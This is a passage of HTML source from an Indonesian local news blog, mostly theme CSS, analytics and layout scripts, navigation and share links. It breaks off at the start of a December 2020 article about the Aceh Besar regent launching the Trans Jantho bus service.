}.back-top{z-index:2;background-color:#404040;width:35px;height:35px;position:fixed;bottom:-100px;right:25px;cursor:pointer;overflow:hidden;font-size:14px;color:#fff;text-align:center;line-height:35px;transition:all .3s ease }.back-top:hover{background-color:#0a9e01 }.error_page #main-wrapper{width:100% !important;margin:0 !important }.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none }#error-wrap{color:#333333;text-align:center;padding:60px 0 80px }.error-item{font-size:160px;line-height:1;margin-bottom:20px }#error-wrap h2{font-size:25px;padding:20px 0 10px }#error-wrap .homepage{padding-top:10px;display:block }#error-wrap .homepage i{font-size:20px }#error-wrap .homepage:hover{text-decoration:underline }.insta-wrap{padding:10px 0;text-align:center }.insta-wrap h2{padding:0 0 10px }.instag ul.thumbnails > li{width:32% !important }.instag ul.thumbnails > li img:hover{opacity:.8 }.instag ul li{margin:0;padding-bottom:0;border-bottom:none }#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0 }#instafeed img{height:auto;width:100% }#instafeed a{padding:0;margin:0;display:inline-block;position:relative }#instafeed li{width:14.666%;display:inline-block;margin:0 5px !important;padding:5px !important;background:#fff;border:1px solid #dedede }#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Roboto,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out }#instafeed a:hover .insta-likes{opacity:1 }.featureinsta{margin:auto;position:relative;transition:all 1s ease;height:auto;overflow:hidden }.cloud-label-widget-content {overflow: hidden }

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}} .FollowByEmail {clear: both;}.widget .post-body ol {padding: 0 0 0 15px;}.post-body ul li {list-style: none;}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1200px) {#outer-wrapper{width:100%}.row{width:auto;padding: 0 5px}.slider-wrap {width: 100%;margin-right: 0;float: none;clear: both;margin-bottom: 5px;}.side-slider-wrap {float: none;width: 100%;clear: both;margin: 0 auto;}.col-right .big-column li.first-big {width: 100%;}}@media screen and (max-width: 1100px) {}@media screen and (max-width: 1000px) {#header-blog,.header-content{height:auto}.header-logo{float:none;max-width:100%;text-align:center;margin:0 auto 20px;clear: both;height: auto;max-height: 100%;}.header-ads{float:none;height:auto;max-height:90px;margin:0 auto}#header-inner a{display:inline-block!important}#menu .widget >ul,#nav2{display:none}#menu3 .widget >ul,#nav3{display:none}#menu{overflow:hidden}#menu .tinynav{display:block;height:32px;margin:5px 0 0 5px;float:left}#menu3 .tinynav{display:block;height:32px;margin:5px 0 0 5px;float:left}}@media screen and (max-width: 980px) {#menu ul >li.mega-menu{display:none}#main-wrapper{width:100%;margin-right:0}#sidebar-wrapper{width:100%}}@media screen and (max-width: 880px) {#nav1{display:none}.tm-menu .tinynav{display:block;float:left;height:22px;margin:4px 0 0;padding:0 10px}.header-ads{max-width:100%}.sect-left{width:auto;padding:0 5px;margin-right:0}#footer-sec2,#footer-sec3{margin-top:20px}.back-top{display:none!important}}@media screen and (max-width: 768px) {.big-column li.first-big, .col-right .big-column li, .index .post, .main-videos .video-item {width: 100%;float: none;clear: both;margin-right:0;}}@media screen and (max-width: 600px) {.main-slider,.main-slider .slides >li,.main-slider .slider-img{height:300px}.col-right .big-column .first-big .col-thumb, .col-right .big-column .first-big .post-panel {width: 100%;float: none;clear:both;}.featured-sec .column{width:auto}.main-videos .video-item,.post-grid .grid-item,.related-posts .related-item{width:100%;margin:15px 0 0}.main-videos li:first-child,.post-grid li:first-child,.related-posts li:first-child{margin-top:0}.main-videos .video-thumb,.main-videos .video-thumb img,.post-grid .grid-thumb,.post-grid .grid-thumb img,.big-column .first-big .col-thumb,.big-column .first-big .col-thumb img,.related-posts .related-img,.related-posts .my-thumb{height:170px}.block-image{width:100%;margin:0 0 10px}.index .post-article{float:left}#social-footer,.footer-wrapper .copyright{width:100%;text-align:center}.footer-wrapper .copyright {height:auto;}.temp-cred {float:none;height:auto;}.footer-copy .social-ico ul >li{float:none;margin:0 5px}#social-footer ul >li {width: 100%;margin-left: 0;}.share-art a span {display: none;}}@media screen and (max-width: 440px) {.slider-entry{width:100%;padding:0}.slider-entry .post-title{width:100%}.main-slider .flex-direction-nav,.cmm-title h2{display:none!important}.cmm-title .select-tab{width:100%}.cmm-title .select-tab li{width:33.33333333%;text-align:center;padding:0}.error-item{font-size:140px}.top-date-warp {display: none;}.ticker .title, .main-videos .video-thumb:after {display: none;}.side-left, .side-right {float: none;width: 100%;clear: both;margin: 0 auto;}}@media screen and (max-width: 360px) {.item .post-title{font-size:22px}.post-tags{margin:15px 0 20px}.post-tags span,.post-tags a{margin:5px 0 0 5px}.post-nav li{width:100%;padding:0!important;border:0!important}.post-nav .next{border-bottom:1px solid #f2f2f2!important}.post-grid .rcp-title, .main-videos .rcp-title, .slider-entry .post-title {font-size: 100%;}.ty-author-box img {display:none;}}@media screen and (max-width: 300px) {.tm-menu,.tm-menu .tinynav{width:100%;text-align:center}.social-area,.header-ads{display:none}.header-logo{margin:0 auto}#menu .tinynav{max-width:60%}.error-item{font-size:100px}}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,body#layout .row{padding:0;width:800px}body#layout .section h4{margin:2px 0 8px;color:#333 !important}body#layout .theme-opt{display:block !important}body#layout .ibpanel{background-color:#2c3e50 !important;overflow:hidden !important;border-color:#213243 !important}body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff !important}body#layout .ibpanel .widget{float:left;width:49.5%;margin-right:1%}body#layout .ibpanel #HTML201,body#layout .ibpanel #HTML204,body#layout .ibpanel #HTML206{margin-right:0}body#layout .ibpanel #HTML200{width:100%}body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e !important;border-color:#455668 !important;color:#fff !important}body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff !important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}body#layout #topnav,body#layout .tm-head{height:auto}body#layout .tm-menu{margin:0;width:70%}body#layout .social-area{margin:0;width:30%}body#layout .social-ico{background:rgba(155,89,182,0.1) !important;border-color:#9b59b6 !important}body#layout .FollowByEmail .widget-content:before{display:none}body#layout .header-content,body#layout #header-blog{height:auto;padding:0}body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}body#layout .header-logo .section{background:rgba(26,188,156,0.1);border-color:#1abc9c}body#layout .header-ads{height:auto;width:70%}body#layout #menu,body#layout #menu1{height:auto;background:rgba(231,76,60,0.1) !important;border-color:#e74c3c !important}body#layout #menu .widget,body#layout #slider-sec .widget,body#layout .featured-sec .widget{display:block}body#layout #main-nav,body#layout .header-menu{height:auto}body#layout #search-icon,body#layout #nav-search{display:none}body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}body#layout #content-wrapper{margin:0 auto}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout .posts-title{display:none}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:0}body#layout #sidebar-wrapper .section{background:rgba(41,128,185,0.1);border-color:#2980b9}body#layout #sidebar-wrapper .section .add_widget{border-color:#2980b9}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#2980b9 !important}body#layout #sidebar-wrapper .widget{overflow:inherit}body#layout #sidebar-tabs{background:rgba(39,174,96,0.1);border:1px solid #27ae60;margin:0 4px 8px}body#layout #sidebar-tabs .section{background:transparent;margin:0;border:0}body#layout .tab-widget{display:block}body#layout #sidebar-tabs .section .add_widget{border-color:#27ae60}body#layout #sidebar-tabs .section .draggable-widget .widget-wrap2{background-color:#27ae60 !important}body#layout .sect-left{width:26%;float:left;margin:0 2% 8px !important}body#layout #blocked-widgets{display:none !important}body#layout #slider-sec{background:rgba(46,204,113,0.1) !important;border-color:#2ecc71 !important}body#layout #slider-sec .draggable-widget .widget-wrap2{background-color:#2ecc71 !important}body#layout #slider-sec .add_widget{border-color:#2ecc71}body#layout .featured-sec{background:rgba(251,143,61,0.1) !important;border-color:#fb8f3d !important}body#layout .featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d !important}body#layout .featured-sec .add_widget{border-color:#fb8f3d}body#layout #main-wrapper #main{margin-right:4px;background:rgba(52,73,94,0.1);border-color:#34495e}body#layout .layout-widget-description{display:none !important}body#layout #sidebar{margin-top:10px}body#layout .widget-content .editlink{color:#fff !important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}body#layout #footer-wrapper{overflow:hidden;padding:0 5px}body#layout #footer{float:left;width:100%;border:1px solid #1abc9c;background:rgba(26,188,156,0.1);padding:0}body#layout #footer .section{background:transparent;padding:16px 0 !important;margin:0 1% !important;width:31.33% !important;border:0 !important}body#layout #footer #footer-sec3{margin-right:0 !important}body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c !important}body#layout #footer .section .add_widget{border-color:#1abc9c}body#layout #footer-sec3{margin-right:0}body#layout .footer-wrapper .footer-copy{width:100%}body#layout .footer-wrapper .footer-copy .section{margin-right:0}body#layout #ads-content{background:rgba(241,196,16,0.1);border-color:#f1c410}body#layout #ads-content .add_widget{border-color:#f1c410 !important}body#layout #ads-content .draggable-widget .widget-wrap2{background-color:#f1c410 !important;cursor:move}body#layout .header-menu li.li-home,body#layout .header-search,body#layout #loader,body#layout #status{display:none}body#layout .post-ad-top-widget,body#layout .post-author-widget,body#layout .post-ad-bottom-widget{display:block;visibility:visible}body#layout .top-date-warp{display:none}body#layout .menu1{display:block}body#layout .ticker .widget{height:auto;overflow:visible}body#layout .select-tab{display:none}body#layout .side-left,body#layout .side-right{width:42.2%}body#layout #social-footer{width:auto}body#layout .menu3{display:block}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-197850065-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready

//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=Roboto%3A400%2C700%7COpen+Sans%3A400%2C700%2C400italic%2C700italic&amp;ver=1472228184");
loadCSS("https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css");

//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2824158556998459118&amp;zx=16d79797-c1a9-439d-b87e-b5bee472805b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2824158556998459118&amp;zx=16d79797-c1a9-439d-b87e-b5bee472805b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div><div class='widget HTML' data-version='1' id='HTML207'>
<script type='text/javascript'>
              //<![CDATA[
              $(document).ready(function() {
                if ($(window).width() > 1100) {      
                  $("#main-wrapper, #sidebar-wrapper").theiaStickySidebar({
                    additionalMarginTop: 25,
                    additionalMarginBottom: 25
                  });  
                }
              }); 
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML201'>
</div><div class='widget HTML' data-version='1' id='HTML203'>
</div><div class='widget HTML' data-version='1' id='HTML204'>
</div><div class='widget HTML' data-version='1' id='HTML205'>
<div class='widget-content' style='display:none'>
blogger-disqus-facebook
</div>
</div><div class='widget HTML' data-version='1' id='HTML206'>
<div class='widget-content'>
<script>
              var disqus_shortname = 'techwise';
            </script>
</div>
</div></div>
</div>
<div id="outer-wrapper" class="">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='top-date-warp'><script language='Javascript'>
<!--

var dayName = new Array ("Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday")

var monName = new Array ("January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December")

var now = new Date

document.write(dayName[now.getDay()] + ", " + monName[now.getMonth()] + " "+now.getDate() +".")

//-->
  </script></div>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Home</a></li>
<li><a href='/p/redaksi.html'>Redaksi</a></li>
<li><a href='/p/pedoman-media-siber.html'>Pedoman Media Siber</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-ico section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='#' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='#' target='_blank' title='instagram'></a></li>
<li><a class='pinterest' href='#' target='_blank' title='pinterest'></a></li>
<li><a class='linkedin' href='#' target='_blank' title='linkedin'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.meunannews.id/' style='display: block'><h1 style='display:none;'></h1>
<img alt='meunan' height='80px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJAqqZTP2-Gt3amDl_u8Dew_Y8eacXuO6JvnTOzyuCyFjWtExWSx7hal_4sL9slYnuc_HlLYLUl0wz5XZEuhFrqGba8tPwPaeC1CxCRROhJOqcKLUrZcXB9n0MPiB_UDP0tp_Ksqkpnto/s1600/meunan.png' style='display: block' width='346px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img alt="ad728" src="" title="ad728" />
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.meunannews.id/'><i class='fa fa-home'></i></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul id='nav2' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='mega/Aceh' itemprop='url'>Aceh</a></li>
<li itemprop='name'><a href='mega/Pemerintah' itemprop='url'>Pemerintah</a></li>
<li itemprop='name'><a href='mega/Nasional' itemprop='url'>Nasional</a></li>
<li itemprop='name'><a href='Mega/Peristiwa' itemprop='url'>Peristiwa</a></li>
<li itemprop='name'><a href='Mega/Hukrim' itemprop='url'>Hukrim</a></li>
<li itemprop='name'><a href='mega/Ekonomi' itemprop='url'>Ekonomi</a></li>
<li itemprop='name'><a href='/search/label/Sosok' itemprop='url'>Sosok</a></li>
<li itemprop='name'><a href='/search/label/Gaya' itemprop='url'>Gaya</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='ticker-wrap row'>
<div class='news-tick-bar'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='ticker section' id='ticker' name='Ticker News'><div class='widget HTML' data-version='1' id='HTML138'>
<h2 class='title'>Breaking News</h2>
<div class='widget-content'>
<span data-type="recent" data-no="5"></span>
</div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main-post-wrap'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6PvYGOu6f2vwy1ueG3_CDRUeRzd58b9AOpmZQ1BlRqq7Chvl59s7PfQ-DnLmozfwrqa5_LKe8S1UM582DpjB1Q3uYSQvX6t0M_95n3_0X4wBX_4p5Gml8BOfOtorE_2noogCR7lLkkZ_P/s1600/1609245376792418-0.png' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.meunannews.id/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.meunannews.id/search/label/Aceh%20Besar' property='v:title' rel='v:url'>Aceh Besar</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.meunannews.id/search/label/Pemerintah' property='v:title' rel='v:url'>Pemerintah</a></span>
<brc>/</brc>
<span>Bupati dan Wakil Launching dan Uji Coba Trans Jantho</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Bupati dan Wakil Launching dan Uji Coba Trans Jantho
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17440614587018460307' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17440614587018460307' rel='author' title='Redaksi'>
<span itemprop='name'>Redaksi</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.meunannews.id/2020/12/bupati-dan-wakil-launching-dan-uji-coba.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.meunannews.id/2020/12/bupati-dan-wakil-launching-dan-uji-coba.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='Desember 29, 2020'>Desember 29, 2020</abbr></a>
</span>
<span class='post-cmm'>
<a href='https://www.meunannews.id/2020/12/bupati-dan-wakil-launching-dan-uji-coba.html#comment-form' onclick=''>0</a>
</span>
</div>
<div style='clear:both'></div>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.meunannews.id/2020/12/bupati-dan-wakil-launching-dan-uji-coba.html&title=Bupati dan Wakil Launching dan Uji Coba Trans Jantho' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.meunannews.id/2020/12/bupati-dan-wakil-launching-dan-uji-coba.html&title=Bupati dan Wakil Launching dan Uji Coba Trans Jantho' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.meunannews.id/2020/12/bupati-dan-wakil-launching-dan-uji-coba.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6PvYGOu6f2vwy1ueG3_CDRUeRzd58b9AOpmZQ1BlRqq7Chvl59s7PfQ-DnLmozfwrqa5_LKe8S1UM582DpjB1Q3uYSQvX6t0M_95n3_0X4wBX_4p5Gml8BOfOtorE_2noogCR7lLkkZ_P/s1600/1609245376792418-0.png&description=            Foto : Mawardi Ali mengemudi didampingi Waled Husaini dibangku belakangnya saat uji coba perdana Trans Jantho Media Center - Bup...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.meunannews.id/2020/12/bupati-dan-wakil-launching-dan-uji-coba.html&title=Bupati dan Wakil Launching dan Uji Coba Trans Jantho' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.meunannews.id/2020/12/bupati-dan-wakil-launching-dan-uji-coba.html' text='Bupati dan Wakil Launching dan Uji Coba Trans Jantho'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Bupati dan Wakil Launching dan Uji Coba Trans Jantho >> https://www.meunannews.id/2020/12/bupati-dan-wakil-launching-dan-uji-coba.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div class='top-ads'></div>
<div style='clear:both'></div>
</div>
<article class='post-article'>
<div class='post-body entry-content' id='post-body-1258155113585142099' itemprop='articleBody'>
<meta content='            Foto : Mawardi Ali mengemudi didampingi Waled Husaini dibangku belakangnya saat uji coba perdana Trans Jantho Media Center - Bup...' name='twitter:description'/>
<div><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6PvYGOu6f2vwy1ueG3_CDRUeRzd58b9AOpmZQ1BlRqq7Chvl59s7PfQ-DnLmozfwrqa5_LKe8S1UM582DpjB1Q3uYSQvX6t0M_95n3_0X4wBX_4p5Gml8BOfOtorE_2noogCR7lLkkZ_P/s1600/1609245376792418-0.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;">
    <img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6PvYGOu6f2vwy1ueG3_CDRUeRzd58b9AOpmZQ1BlRqq7Chvl59s7PfQ-DnLmozfwrqa5_LKe8S1UM582DpjB1Q3uYSQvX6t0M_95n3_0X4wBX_4p5Gml8BOfOtorE_2noogCR7lLkkZ_P/s1600/1609245376792418-0.png" width="400">
  </a>
